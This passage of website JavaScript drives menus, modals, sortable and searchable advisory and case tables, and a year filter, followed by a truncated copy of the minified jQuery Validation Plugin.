		     	$page.removeClass("menu-is-open");
				$offCanvasMenu.removeClass("off-canvas-is-open");
		    }

		} else {
			
			$page.toggleClass("menu-is-open no-submenu");
			$offCanvasMenu.toggleClass("off-canvas-is-open");
			$('.off-canvas__list').toggleClass("on");
			$(this).toggleClass("open");

		  	// If off canvas menu is open and we tap close button, close menu
		    if ( $( '.mobile-navPanel' ).hasClass( "is-open" ) ) {
		    	$('.mobile-navPanel').removeClass("is-open");
		    }
		}

	});

	$('#mobileOverlay').on('touchstart click', function(e) {
		e.preventDefault();
		$('.off-canvas__list').removeClass('on');
     	$page.removeClass("menu-is-open");
		$offCanvasMenu.removeClass("off-canvas-is-open");
	});
 

	$('.off-canvas__list .dd').on('click', function(e){
		e.preventDefault();
		var next_opened = $(this).find('a').attr('href');
		$('nav'+next_opened+'').addClass('on');
	});

	// how it works - learn more btn
	$('.learn-more').on('click', function(){
		$('.box').removeClass('mobileActiv');
		$(this).parent().addClass('mobileActiv');
	});

	$('.hideOverlay').on('click', function(e){
		$(this).parent().parent().removeClass('mobileActiv');
		e.stopPropagation();
	});

	// scroll to anchor tag - if exist 

	var hash = window.location.hash.replace(/#/, "");
	
	if ($('*[data-anchor="'+hash+'"]').length) {
		$('html, body').animate({
	    	scrollTop: $('*[data-anchor="'+hash+'"]').offset().top - 80
		}, 300);
	}

	window.onhashchange = function() {
	    var hash = window.location.hash.replace(/#/, "");
	
		if ($('*[data-anchor="'+hash+'"]').length) {
			$('html, body').animate({
		    	scrollTop: $('*[data-anchor="'+hash+'"]').offset().top - 80
			}, 300);
		}
	}

});


//Accordian Action
var speed = "300";

$(document).ready(function(){
	$('li.q').on('click', function(){
		$(this).next().slideToggle(speed).siblings('li.a').slideUp(0);
		//$(this).next().addClass('open').siblings('li.a').removeClass('open');
		var img = $(this).children('img');
  		$('img').not(img).removeClass('rotate');
  		img.toggleClass('rotate');

	    var currentElem = $(this);
	    setTimeout(function(){
	   		$('html, body').animate({
				scrollTop: currentElem.offset().top - 100
	   		});
	    },300)
	});
});

// meet the team mobile
$(window).on('resize', function() {
	if($('.modalMobile').length){
		if($(window).width() < 769){
			
		} else {
			$('body').removeClass('modalMobile');
		}
	}
	
	$('.meet-team .box').on('click', function(){
		if($(window).width() < 769){
			$('body').addClass('modalMobile');
			$(window).scrollTop(0);
		}
	});
	$('.modal-close').on('click', function(){
		if($(window).width() < 769){
			$('body').removeClass('modalMobile');
			$('html, body').delay(1).animate({
		    	scrollTop: $(this).closest('.modal').prev().offset().top - 70
			}, 0);
		}
	});

}).resize();

// replace header page name -- for mobile
var i = 0;
var attr         = $('.changeOnMobile').attr('changeOnMobile');
var defaultValue = $('.changeOnMobile h1').text();

$(window).on('resize', function() {
    if (typeof attr !== typeof undefined && attr !== false) {
	    if($(window).width() < 992 && i == 0){
	        setTimeout(function(){
	        	$('.changeOnMobile h1').text(attr);
		        i = 1;
	        },1)
	    }else if($(window).width() > 992 && i == 1){
	    	setTimeout(function(){
		        $('.changeOnMobile h1').text(defaultValue);
		        i = 0;
	        },1)
	    }
	}
}).resize();


$('.modal-toggle, .modal-close').on('click', function(e) {
	e.preventDefault();
	$('.modal').removeClass('is-visible');
	$('body').removeClass('stopScrolling');
});

$('.meet-team .box').on('click', function(e) {
	e.preventDefault();
	$('body').addClass('stopScrolling');
	$(this).next().toggleClass('is-visible');
});


// move name in top on who we are page - mobile

var i = 0;
$(window).on('resize', function() {
    if($(window).width() < 769 && i == 0){
        setTimeout(function(){
	        $('.listing .modal').each(function(){
	        	var _this = $(this);
	        	_this.find('.details .modalHeader').prependTo(_this.find('.image'));
	        });
	        i = 1;
        },1)
    }else if($(window).width() > 769 && i == 1){
    	setTimeout(function(){
			$('.listing .modal').each(function(){
	        	var _this = $(this);
        		_this.find('.image .modalHeader').prependTo(_this.find('.details'));
        	});
        	i = 0;
        },1)
    }
}).resize();


function sortTable(n,id) {
    var table, rows,th, thead_rows, switching, i, x, y, shouldSwitch, dir, switchcount = 0;

    th = document.getElementById(id).querySelectorAll(".thead-th");
	thCurrent = document.getElementById(id).querySelectorAll(".thead-th")[n];

    table = document.getElementById(id);
    switching = true;
    // Set the sorting direction to ascending:
    dir = "asc";

	if (document.querySelector('.thead-th.active-up') !== null) {
	    document.querySelector('.thead-th.active-up').classList.remove("active-up");
	}
	if (document.querySelector('.thead-th.active-down') !== null) {
	    document.querySelector('.thead-th.active-down').classList.remove("active-down");
	}

    while (switching) {
        // Start by saying: no switching is done:
        switching = false;
        rows = table.getElementsByClassName("tbody-row");
        /* Loop through all table rows (except the
        first, which contains table headers): */
        for (i = 0; i < (rows.length - 1); i++) {
            // Start by saying there should be no switching:
            shouldSwitch = false;
            /* Get the two elements you want to compare,
            one from current row and one from the next: */
            x = rows[i].getElementsByClassName("sort-td")[n];
            y = rows[i + 1].getElementsByClassName("sort-td")[n];
            /* Check if the two rows should switch place,
            based on the direction, asc or desc: */
            if (dir == "asc") {
                if (x.innerHTML.toLowerCase() > y.innerHTML.toLowerCase()) {
                    // If so, mark as a switch and break the loop:
                    thCurrent.classList.remove("active-down");
                    thCurrent.classList.add("active-up");
                    shouldSwitch = true;
                    break;
                }
            } else if (dir == "desc") {
                if (x.innerHTML.toLowerCase() < y.innerHTML.toLowerCase()) {
                    // If so, mark as a switch and break the loop:
                    thCurrent.classList.remove("active-up");
                    thCurrent.classList.add("active-down");
                    shouldSwitch = true;
                    break;
                }
            }
        }
        if (shouldSwitch) {
            /* If a switch has been marked, make the switch
            and mark that a switch has been done: */
            rows[i].parentNode.insertBefore(rows[i + 1], rows[i]);
            switching = true;
            // Each time a switch is done, increase this count by 1:
            switchcount++;
        } else {
            /* If no switching has been done AND the direction is "asc",
            set the direction to "desc" and run the while loop again. */
            if (switchcount == 0 && dir == "asc") {
                dir = "desc";
                switching = true;
            }
        }
    }
}

var window_width;
x = 5;
y = 5;
$(window).resize(function() {
	window_width = $(window).width();
}).resize();

$('.realTimeSearchUpcoming').keyup(function() {
	id = $('.table-tabs.visible').attr('id');
	var $rows = $('#' + id +' .tbody-row');    
    var val = '^(?=.*\\b' + $.trim($(this).val()).split(/\s+/).join('\\b)(?=.*\\b') + ').*$',
        reg = RegExp(val, 'i'),
        text;
    
    if(window_width<=769) {
	    $rows.addClass('key-on').filter(function() {
	        text = $(this).text().replace(/\s+/g, ' ');
	        return !reg.test(text);
	    }).removeClass('key-on');
    } else {
	    $rows.addClass('key-on').filter(function() {
	        text = $(this).text().replace(/\s+/g, ' ');
	        return !reg.test(text);
	    }).removeClass('key-on');
    }

    if( $(this).val() == "" ) {
    	$('.table-tabs.visible .table-primary').removeClass('live-search');
    } else {
    	$('.table-tabs.visible .table-primary').addClass('live-search');
    }

    if(window_width<=769) {

    	parent_table_id = $(this).parents('.table-tabs.visible').attr('id');

    	if( $(this).val() == "" ) {

      		$('#' +parent_table_id + ' .load-more').removeClass('typing');

      		$('#' +parent_table_id + ' .tbody-row').css('display', 'none');
			$('#' +parent_table_id + ' .tbody-row:lt('+x+')').css('display', 'block');	
  			
    	} else {
    		$('#' +parent_table_id + ' .load-more').addClass('typing');
    	}
    }

    if($('#upcoming-advisories').hasClass('visible')){
	    if($('#upcoming-advisories .tbody-row:visible').length == 0) {
	    	$('#upcoming-advisories .no-results').remove();
	    	var current_table = $('#upcoming-advisories').find('.table-primary');
	    	$( "<div class='no-results align-center'>No results.</div>" ).insertAfter(current_table);
	    } else {
	    	$('#upcoming-advisories .no-results').remove();
	    }
	}

    if($('#published-advisories').hasClass('visible')){
	    if($('#published-advisories .tbody-row:visible').length == 0) {
	    	$('#published-advisories .no-results').remove();
	    	var current_table = $('#published-advisories').find('.table-primary');
	    	$( "<div class='no-results align-center'>No results.</div>" ).insertAfter(current_table);
	    } else {
	    	$('#published-advisories .no-results').remove();
	    }
	}

	if($('#open-cases').hasClass('visible')){
	    if($('#open-cases .tbody-row:visible').length == 0) {
	    	$('#open-cases .no-results').remove();
	    	var current_table = $('#open-cases').find('.table-primary');
	    	$( "<div class='no-results align-center'>No results.</div>" ).insertAfter(current_table);
	    } else {
	    	$('#open-cases .no-results').remove();
	    }
	}

	if($('#closed-cases').hasClass('visible')){
	    if($('#closed-cases .tbody-row:visible').length == 0) {
	    	$('#closed-cases .no-results').remove();
	    	var current_table = $('#closed-cases').find('.table-primary');
	    	$( "<div class='no-results align-center'>No results.</div>" ).insertAfter(current_table);
	    } else {
	    	$('#closed-cases .no-results').remove();
	    }
	}
});


$('#upcomingAdvisories th').hover(function() {
    var t = parseInt($(this).index()) + 1;
    $('#upcomingAdvisories td:nth-child(' + t + ')').addClass('highlighted');
},
function() {
    var t = parseInt($(this).index()) + 1;
    $('#upcomingAdvisories td:nth-child(' + t + ')').removeClass('highlighted ');
});

/* toggle-buttons tables */
$('.toggle-buttons:not(.anchors) a').on('click', function(e){
	e.preventDefault();
	if(!$(this).hasClass('active')){
		var href = $(this).attr('href');
		$('.toggle-buttons a').removeClass('active');
		$('.toggle-buttons a[href*='+href+']').addClass('active');
		$('.table-tabs').removeClass('visible');
		$(href).addClass('visible');
	}
});

function SortBasedSelect() {
	if(window.location.href.split('?year=')[1]!=undefined) {
		var optionSelected = window.location.href.split('?year=')[1];
	} else {
		var optionSelected = $('#select-year.reload option:selected').val();
	}
	
	var $rows = $('#publishedAdvisories .tbody-row');   
    var val = '^(?=.*\\b' + $.trim(optionSelected).split(/\s+/).join('\\b)(?=.*\\b') + ').*$',
        reg = RegExp(val, 'i'),
        text;

    if(window_width<=769) {
    	
	    $rows.addClass('year-on').filter(function() {
	        text = $(this).find('.sort-date').text().replace(/\s+/g, ' ');
	        return !reg.test(text);
	    }).removeClass('year-on');
    	
		$('#publishedAdvisories .tbody-row').removeClass('mobile-view');
    	$('#publishedAdvisories .tbody-row.year-on:lt('+x+')').addClass('mobile-view');

    } else {
	    $rows.addClass('year-on').filter(function() {
	        text = $(this).find('.sort-date').text().replace(/\s+/g, ' ');
	        return !reg.test(text);
	    }).removeClass('year-on');
    }

    // visible load more button
    var active_rows = $("#publishedAdvisories .year-on").size();
    if(active_rows<=5) {
    	$('.load-more').addClass('all-visible');
    } else {
    	$('.load-more').removeClass('all-visible');
    }

}

$('#select-year.reload').on('change', function (e) {
	var $rows = $('#publishedAdvisories .tbody-row'), optionSelected = $(this).val();   
    var val = '^(?=.*\\b' + $.trim(optionSelected).split(/\s+/).join('\\b)(?=.*\\b') + ').*$',
        reg = RegExp(val, 'i'),
        text;

    if(window_width<=769) {
    	
	    $rows.addClass('year-on').filter(function() {
	        text = $(this).find('.sort-date').text().replace(/\s+/g, ' ');
	        return !reg.test(text);
	    }).removeClass('year-on');
    	
		$('#publishedAdvisories .tbody-row').removeClass('mobile-view');
    	$('#publishedAdvisories .tbody-row.year-on:lt('+x+')').addClass('mobile-view');

    } else {
	    $rows.addClass('year-on').filter(function() {
	        text = $(this).find('.sort-date').text().replace(/\s+/g, ' ');
	        return !reg.test(text);
	    }).removeClass('year-on');
    }

    // visible load more button
    var active_rows = $("#publishedAdvisories .year-on").size();
    if(active_rows<=5) {
    	$('.load-more').addClass('all-visible');
    } else {
    	$('.load-more').removeClass('all-visible');
    }

	if (optionSelected) { // require a URL
		window.location = '/advisories/published/' + optionSelected; // redirect
	}
	return false;
    
});


/*! jQuery Validation Plugin - v1.16.0 - 12/2/2016
 * http://jqueryvalidation.org/
 * Copyright (c) 2016 Jörn Zaefferer; Licensed MIT */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof module&&module.exports?module.exports=a(require("jquery")):a(jQuery)}(function(a){a.extend(a.fn,{validate:function(b){if(!this.length)return void(b&&b.debug&&window.console&&console.warn("Nothing selected, can't validate, returning nothing."));var c=a.data(this[0],"validator");return c?c:(this.attr("novalidate","novalidate"),c=new a.validator(b,this[0]),a.data(this[0],"validator",c),c.settings.onsubmit&&(this.on("click.validate",":submit",function(b){c.settings.submitHandler&&(c.submitButton=b.target),a(this).hasClass("cancel")&&(c.cancelSubmit=!0),void 0!==a(this).attr("formnovalidate")&&(c.cancelSubmit=!0)}),this.on("submit.validate",function(b){function d(){var d,e;return!c.settings.submitHandler||(c.submitButton&&(d=a("<input type='hidden'/>").attr("name",c.submitButton.name).val(a(c.submitButton).val()).appendTo(c.currentForm)),e=c.settings.submitHandler.call(c,c.currentForm,b),c.submitButton&&d.remove(),void 0!==e&&e)}return c.settings.debug&&b.preventDefault(),c.cancelSubmit?(c.cancelSubmit=!1,d()):c.form()?c.pendingRequest?(c.formSubmitted=!0,!1):d():(c.focusInvalid(),!1)})),c)},valid:function(){var b,c,d;return a(this[0]).is("form")?b=this.validate().form():(d=[],b=!0,c=a(this[0].form).validate(),this.each(function(){b=c.element(this)&&b,b||(d=d.concat(c.errorList))}),c.errorList=d),b},rules:function(b,c){var d,e,f,g,h,i,j=this[0];if(null!=j&&null!=j.form){if(b)switch(d=a.data(j.form,"validator").settings,e=d.rules,f=a.validator.staticRules(j),b){case"add":a.extend(f,a.validator.normalizeRule(c)),delete f.messages,e[j.name]=f,c.messages&&(d.messages[j.name]=a.extend(d.messages[j.name],c.messages));break;case"remove":return c?(i={},a.each(c.split(/\s/),function(b,c){i[c]=f[c],delete f[c],"required"===c&&a(j).removeAttr("aria-required")}),i):(delete e[j.name],f)}return g=a.validator.normalizeRules(a.extend({},a.validator.classRules(j),a.validator.attributeRules(j),a.validator.dataRules(j),a.validator.staticRules(j)),j),g.required&&(h=g.required,delete g.required,g=a.extend({required:h},g),a(j).attr("aria-required","true")),g.remote&&(h=g.remote,delete g.remote,g=a.extend(g,{remote:h})),g}}}),a.extend(a.expr.pseudos||a.expr[":"],{blank:function(b){return!a.trim(""+a(b).val())},filled:function(b){var c=a(b).val();return null!==c&&!!a.trim(""+c)},unchecked:function(b){return!a(b).prop("checked")}}),a.validator=function(b,c){this.settings=a.extend(!0,{},a.validator.defaults,b),this.currentForm=c,this.init()},a.validator.format=function(b,c){return 1===arguments.length?function(){var c=a.makeArray(arguments);return c.unshift(b),a.validator.format.apply(this,c)}:void 0===c?b:(arguments.length>2&&c.constructor!==Array&&(c=a.makeArray(arguments).slice(1)),c.constructor!==Array&&(c=[c]),a.each(c,function(a,c){b=b.replace(new RegExp("\\{"+a+"\\}","g"),function(){return c})}),b)},a.extend(a.validator,{defaults:{messages:{},groups:{},rules:{},errorClass:"error",pendingClass:"pending",validClass:"valid",errorElement:"label",focusCleanup:!1,focusInvalid:!0,errorContainer:a([]),errorLabelContainer:a([]),onsubmit:!0,ignore:":hidden",ignoreTitle:!1,onfocusin:function(a){this.lastActive=a,this.settings.focusCleanup&&(this.settings.unhighlight&&this.settings.unhighlight.call(this,a,this.settings.errorClass,this.settings.validClass),this.hideThese(this.errorsFor(a)))},onfocusout:function(a){this.checkable(a)||!(a.name in this.submitted)&&this.optional(a)||this.element(a)},onkeyup:function(b,c){var d=[16,17,18,20,35,36,37,38,39,40,45,144,225];9===c.which&&""===this.elementValue(b)||a.inArray(c.keyCode,d)!==-1||(b.name in this.submitted||b.name in this.invalid)&&this.element(b)},onclick:function(a){a.name in this.submitted?this.element(a):a.parentNode.name in this.submitted&&this.element(a.parentNode)},highlight:function(b,c,d){"radio"===b.type?this.findByName(b.name).addClass(c).removeClass(d):a(b).addClass(c).removeClass(d)},unhighlight:function(b,c,d){"radio"===b.type?this.findByName(b.name).removeClass(c).addClass(d):a(b).removeClass(c).addClass(d)}},setDefaults:function(b){a.extend(a.validator.defaults,b)},messages:{required:"This field is required.",remote:"Please fix this field.",email:"Please enter a valid email address.",url:"Please enter a valid URL.",date:"Please enter a valid date.",dateISO:"Please enter a valid date (ISO).",number:"Please enter a valid number.",digits:"Please enter only digits.",equalTo:"Please enter the same value again.",maxlength:a.validator.format("Please enter no more than {0} characters."),minlength:a.validator.format("Please enter at least {0} characters."),rangelength:a.validator.format("Please enter a value between {0} and {1} characters long."),range:a.validator.format("Please enter a value between {0} and {1}."),max:a.validator.format("Please enter a value less than or equal to {0}."),min:a.validator.format("Please enter a value greater than or equal to {0}."),step:a.validator.format("Please enter a multiple of {0}.")},autoCreateRanges:!1,prototype:{init:function(){function b(b){!this.form&&this.hasAttribute("contenteditable")&&(this.form=a(this).closest("form")[0]);var c=a.data(this.form,"validator"),d="on"+b.type.replace(/^validate/,""),e=c.settings;e[d]&&!a(this).is(e.ignore)&&e[d].call(c,this,b)}this.labelContainer=a(this.settings.errorLabelContainer),this.errorContext=this.labelContainer.length&&this.labelContainer||a(this.currentForm),this.containers=a(this.settings.errorContainer).add(this.settings.errorLabelContainer),this.submitted={},this.valueCache={},this.pendingRequest=0,this.pending={},this.invalid={},this.reset();var c,d=this.groups={};a.each(this.settings.groups,function(b,c){"string"==typeof c&&(c=c.split(/\s/)),a.each(c,function(a,c){d[c]=b})}),c=this.settings.rules,a.each(c,function(b,d){c[b]=a.validator.normalizeRule(d)}),a(this.currentForm).on("focusin.validate focusout.validate keyup.validate",":text, [type='password'], [type='file'], select, textarea, [type='number'], [type='search'], [type='tel'], [type='url'], [type='email'], [type='datetime'], [type='date'], [type='month'], [type='week'], [type='time'], [type='datetime-local'], [type='range'], [type='color'], [type='radio'], [type='checkbox'], [contenteditable], [type='button']",b).on("click.validate","select, option, [type='radio'], [type='checkbox']",b),this.settings.invalidHandler&&a(this.currentForm).on("invalid-form.validate",this.settings.invalidHandler),a(this.currentForm).find("[required], [data-rule-required], .required").attr("aria-required","true")},form:function(){return this.checkForm(),a.extend(this.submitted,this.errorMap),this.invalid=a.extend({},this.errorMap),this.valid()||a(this.currentForm).triggerHandler("invalid-form",[this]),this.showErrors(),this.valid()},checkForm:function(){this.prepareForm();for(var a=0,b=this.currentElements=this.elements();b[a];a++)this.check(b[a]);return this.valid()},element:function(b){var c,d,e=this.clean(b),f=this.validationTargetFor(e),g=this,h=!0;return void 0===f?delete this.invalid[e.name]:(this.prepareElement(f),this.currentElements=a(f),d=this.groups[f.name],d&&a.each(this.groups,function(a,b){b===d&&a!==f.name&&(e=g.validationTargetFor(g.clean(g.findByName(a))),e&&e.name in g.invalid&&(g.currentElements.push(e),h=g.check(e)&&h))}),c=this.check(f)!==!1,h=h&&c,c?this.invalid[f.name]=!1:this.invalid[f.name]=!0,this.numberOfInvalids()||(this.toHide=this.toHide.add(this.containers)),this.showErrors(),a(b).attr("aria-invalid",!c)),h},showErrors:function(b){if(b){var c=this;a.extend(this.errorMap,b),this.errorList=a.map(this.errorMap,function(a,b){return{message:a,element:c.findByName(b)[0]}}),this.successList=a.grep(this.successList,function(a){return!(a.name in b)})}this.settings.showErrors?this.settings.showErrors.call(this,this.errorMap,this.errorList):this.defaultShowErrors()},resetForm:function(){a.fn.resetForm&&a(this.currentForm).resetForm(),this.invalid={},this.submitted={},this.prepareForm(),this.hideErrors();var b=this.elements().removeData("previousValue").removeAttr("aria-invalid");this.resetElements(b)},resetElements:function(a){var b;if(this.settings.unhighlight)for(b=0;a[b];b++)this.settings.unhighlight.call(this,a[b],this.settings.errorClass,""),this.findByName(a[b].name).removeClass(this.settings.validClass);else a.removeClass(this.settings.errorClass).removeClass(this.settings.validClass)},numberOfInvalids:function(){return this.objectLength(this.invalid)},objectLength:function(a){var b,c=0;for(b in a)a[b]&&c++;return c},hideErrors:function(){this.hideThese(this.toHide)},hideThese:function(a){a.not(this.containers).text(""),this.addWrapper(a).hide()},valid:function(){return 0===this.size()},size:function(){return this.errorList.length},focusInvalid:function(){if(this.settings.focusInvalid)try{a(this.findLastActive()||this.errorList.length&&this.errorList[0].element||[]).filter(":visible").focus().trigger("focusin")}catch(b){}},findLastActive:function(){var b=this.lastActive;return b&&1===a.grep(this.errorList,function(a){return a.element.name===b.name}).length&&b},elements:function(){var b=this,c={};return a(this.currentForm).find("input, select, textarea, [contenteditable]").not(":submit, :reset, :image, :disabled").not(this.settings.ignore).filter(function(){var d=this.name||a(this).attr("name");return!d&&b.settings.debug&&window.console&&console.error("%o has no name assigned",this),this.hasAttribute("contenteditable")&&(this.form=a(this).closest("form")[0]),!(d in c||!b.objectLength(a(this).rules()))&&(c[d]=!0,!0)})},clean:function(b){return a(b)[0]},errors:function(){var b=this.settings.errorClass.split(" ").join(".");return a(this.settings.errorElement+"."+b,this.errorContext)},resetInternals:function(){this.successList=[],this.errorList=[],this.errorMap={},this.toShow=a([]),this.toHide=a([])},reset:function(){this.resetInternals(),this.currentElements=a([])},prepareForm:function(){this.reset(),this.toHide=this.errors().add(this.containers)},prepareElement:function(a){this.reset(),this.toHide=this.errorsFor(a)},elementValue:function(b){var c,d,e=a(b),f=b.type;return"radio"===f||"checkbox"===f?this.findByName(b.name).filter(":checked").val():"number"===f&&"undefined"!=typeof b.validity?b.validity.badInput?"NaN":e.val():(c=b.hasAttribute("contenteditable")?e.text():e.val(),"file"===f?"C:\\fakepath\\"===c.substr(0,12)?c.substr(12):(d=c.lastIndexOf("/"),d>=0?c.substr(d+1):(d=c.lastIndexOf("\\"),d>=0?c.substr(d+1):c)):"string"==typeof c?c.replace(/\r/g,""):c)},check:function(b){b=this.validationTargetFor(this.clean(b));var c,d,e,f=a(b).rules(),g=a.map(f,function(a,b){return b}).length,h=!1,i=this.elementValue(b);if("function"==typeof f.normalizer){if(i=f.normalizer.call(b,i),"string"!=typeof i)throw new TypeError("The normalizer should return a string value.");delete f.normalizer}for(d in f){e={method:d,parameters:f[d]};try{if(c=a.validator.methods[d].call(this,i,b,e.parameters),"dependency-mismatch"===c&&1===g){h=!0;continue}if(h=!1,"pending"===c)return void(this.toHide=this.toHide.not(this.errorsFor(b)));if(!c)return this.formatAndAdd(b,e),!1}catch(j){throw this.settings.debug&&window.console&&console.log("Exception occurred when checking element "+b.id+", check the '"+e.method+"' method.",j),j instanceof TypeError&&(j.message+=".  Exception occurred when checking element "+b.id+", check the '"+e.method+"' method."),j}}if(!h)return this.objectLength(f)&&this.successList.push(b),!0},customDataMessage:function(b,c){return a(b).data("msg"+c.charAt(0).toUpperCase()+c.substring(1).toLowerCase())||a(b).data("msg")},customMessage:function(a,b){var c=this.settings.messages[a];return c&&(c.constructor===String?c:c[b])},findDefined:function(){for(var a=0;a<arguments.length;a++)if(void 0!==arguments[a])return arguments[a]},defaultMessage:function(b,c){"string"==typeof c&&(c={method:c});var d=this.findDefined(this.customMessage(b.name,c.method),this.customDataMessage(b,c.method),!this.settings.ignoreTitle&&b.title||void 0,a.validator.messages[c.method],"<strong>Warning: No message defined for "+b.name+"</strong>"),e=/\$?\{(\d+)\}/g;return"function"==typeof d?d=d.call(this,c.parameters,b):e.test(d)&&(d=a.validator.format(d.replace(e,"{$1}"),c.parameters)),d},formatAndAdd:function(a,b){var c=this.defaultMessage(a,b);this.errorList.push({message:c,element:a,method:b.method}),this.errorMap[a.name]=c,this.submitted[a.name]=c},addWrapper:function(a){return this.settings.wrapper&&(a=a.add(a.parent(this.settings.wrapper))),a},defaultShowErrors:function(){var a,b,c;for(a=0;this.errorList[a];a++)c=this.errorList[a],this.settings.highlight&&this.settings.highlight.call(this,c.element,this.settings.errorClass,this.settings.validClass),this.showLabel(c.element,c.message);if(this.errorList.length&&(this.toShow=this.toShow.add(this.containers)),this.settings.success)for(a=0;this.successList[a];a++)this.showLabel(this.successList[a]);if(this.settings.unhighlight)for(a=0,b=this.validElements();b[a];a++)this.settings.unhighlight.call(this,b[a],this.settings.errorClass,this.settings.validClass);this.toHide=this.toHide.not(this.toShow),this.hideErrors(),this.addWrapper(this.toShow).show()},validElements:function(){return this.currentElements.not(this.invalidElements())},invalidElements:function(){return a(this.errorList).map(function(){return this.element})},showLabel:function(b,c){var d,e,f,g,h=this.errorsFor(b),i=this.idOrName(b),j=a(b).attr("aria-describedby");h.length?(h.removeClass(this.settings.validClass).addClass(this.settings.errorClass),h.html(c)):(h=a("<"+this.settings.errorElement+">").attr("id",i+"-error").addClass(this.settings.errorClass).html(c||""),d=h,this.settings.wrapper&&(d=h.hide().show().wrap("<"+this.settings.wrapper+"/>").parent()),this.labelContainer.length?this.labelContainer.append(d):this.settings.errorPlacement?this.settings.errorPlacement.call(this,d,a(b)):d.insertAfter(b),h.is("label")?h.attr("for",i):0===h.parents("label[for='"+this.escapeCssMeta(i)+"']").length&&(f=h.attr("id"),j?j.match(new RegExp("\\b"+this.escapeCssMeta(f)+"\\b"))||(j+=" "+f):j=f,a(b).attr("aria-describedby",j),e=this.groups[b.name],e&&(g=this,a.each(g.groups,function(b,c){c===e&&a("[name='"+g.escapeCssMeta(b)+"']",g.currentForm).attr("aria-describedby",h.attr("id"))})))),!c&&this.settings.success&&(h.text(""),"string"==typeof this.settings.success?h.addClass(this.settings.success):this.settings.success(h,b)),this.toShow=this.toShow.add(h)},errorsFor:function(b){var c=this.escapeCssMeta(this.idOrName(b)),d=a(b).attr("aria-describedby"),e="label[for='"+c+"'], label[for='"+c+"'] *";return d&&(e=e+", #"+this.escapeCssMeta(d).replace(/\s+/g,", #")),this.errors().filter(e)},escapeCssMeta:function(a){return a.replace(/([\\!"#$%&'()*+,./:;<=>?@\[\]^`{|}~])/g,"\\$1")},idOrName:function(a){return this.groups[a.name]||(this.checkable(a)?a.name:a.id||a.name)},validationTargetFor:function(b){return this.checkable(b)&&(b=this.findByName(b.name)),a(b).not(this.settings.ignore)[0]},checkable:function(a){return/radio|checkbox/i.test(a.type)},findByName:function(b){return a(this.currentForm).find("[name='"+this.escapeCssMeta(b)+"']")},getLength:function(b,c){switch(c.nodeName.toLowerCase()){case"select":return a("option:selected",c).length;case"input":if(this.checkable(c))return this.findByName(c.name).filter(":checked").length}return b.length},depend:function(a,b){return!this.dependTypes[typeof a]||this.dependTypes[typeof a](a,b)},dependTypes:{"boolean":function(a){return a},string:function(b,c){return!!a(b,c.form).length},"function":function(a,b){return a(b)}},optional:function(b){var c=this.elementValue(b);return!a.validator.methods.required.call(this,c,b)&&"dependency-mismatch"},startRequest:function(b){this.pending[b.name]||(this.pendingRequest++,a(b).addClass(this.settings.pendingClass),this.pending[b.name]=!0)},stopRequest:function(b,c){this.pendingRequest--,this.pendingRequest<0&&(this.pendingRequest=0),delete this.pending[b.name],a(b).removeClass(this.settings.pendingClass),c&&0===this.pendingRequest&&this.formSubmitted&&this.form()?(a(this.currentForm).submit(),this.formSubmitted=!1):!c&&0===this.pendingRequest&&this.formSubmitted&&(a(this.currentForm).triggerHandler("invalid-form",[this]),this.formSubmitted=!1)},previousValue:function(b,c){return c="string"==typeof c&&c||"remote",a.data(b,"previousValue")||a.data(b,"previousValue",{old:null,valid:!0,message:this.defaultMessage(b,{method:c})})},destroy:function(){this.resetForm(),a(this.currentForm).off(".validate").removeData("validator").find(".validate-equalTo-blur").off(".validate-equalTo").removeClass("validate-equalTo-blur")}},classRuleSettings:{required:{required:!0},email:{email:!0},url:{url:!0},date:{date:!0},dateISO:{dateISO:!0},number:{number:!0},digits:{digits:!0},creditcard:{creditcard:!0}},addClassRules:function(b,c){b.constructor===String?this.classRuleSettings[b]=c:a.extend(this.classRuleSettings,b)},classRules:function(b){var c={},d=a(b).attr("class");return d&&a.each(d.split(" "),function(){this in a.validator.classRuleSettings&&a.extend(c,a.validator.classRuleSettings[this])}),c},normalizeAttributeRule:function(a,b,c,d){/min|max|step/.test(c)&&(null===b||/number|range|text/.test(b))&&(d=Number(d),isNaN(d)&&(d=void 0)),d||0===d?a[c]=d:b===c&&"range"!==b&&(a[c]=!0)},attributeRules:function(b){var c,d,e={},f=a(b),g=b.getAttribute("type");for(c in a.validator.methods)"required"===c?(d=b.getAttribute(c),""===d&&(d=!0),d=!!d):d=f.attr(c),this.normalizeAttributeRule(e,g,c,d);return e.maxlength&&/-1|2147483647|524288/.test(e.maxlength)&&delete e.maxlength,e},dataRules:function(b){var c,d,e={},f=a(b),g=b.getAttribute("type");for(c in a.validator.methods)d=f.data("rule"+c.charAt(0).toUpperCase()+c.substring(1).toLowerCase()),this.normalizeAttributeRule(e,g,c,d);return e},staticRules:function(b){var c={},d=a.data(b.form,"validator");return d.settings.rules&&(c=a.validator.normalizeRule(d.settings.rules[b.name])||{}),c},normalizeRules:function(b,c){return a.each(b,function(d,e){if(e===!1)return void delete b[d];if(e.param||e.depends){var f=!0;switch(typeof e.depends){case"string":f=!!a(e.depends,c.form).length;break;case"function":f=e.depends.call(c,c)}f?b[d]=void 0===e.param||e.param:(a.data(c.form,"validator").resetElements(a(c)),delete b[d])}}),a.each(b,function(d,e){b[d]=a.isFunction(e)&&"normalizer"!==d?e(c):e}),a.each(["minlength","maxlength"],function(){b[this]&&(b[this]=Number(b[this]))}),a.each(["rangelength","range"],function(){var c;b[this]&&(a.isArray(b[this])?b[this]=[Number(b[this][0]),Number(b[this][1])]:"string"==typeof b[this]&&(c=b[this].replace(/[\[\]]/g,"").split(/[\s,]+/),b[this]=[Number(c[0]),Number(c[1])]))}),a.validator.autoCreateRanges&&(null!=b.min&&null!=b.max&&(b.range=[b.min,b.max],delete b.min,delete b.max),null!=b.minlength&&null!=b.maxlength&&(b.rangelength=[b.minlength,b.maxlength],delete b.minlength,delete b.maxlength)),b},normalizeRule:function(b){if("string"==typeof b){var c={};a.each(b.split(/\s/),function(){c[this]=!0}),b=c}return b},addMethod:function(b,c,d){a.validator.methods[b]=c,a.validator.messages[b]=void 0!==d?d:a.validator.messages[b],c.length<3&&a.validator.addClassRules(b,a.validator.normalizeRule(b))},methods:{required:function(b,c,d){if(!this.depend(d,c))return"dependency-mismatch";if("select"===c.nodeName.toLowerCase()){var e=a(c).val();return e&&e.length>0}return this.checkable(c)?this.getLength(b,c)>0:b.length>0},email:function(a,b){return 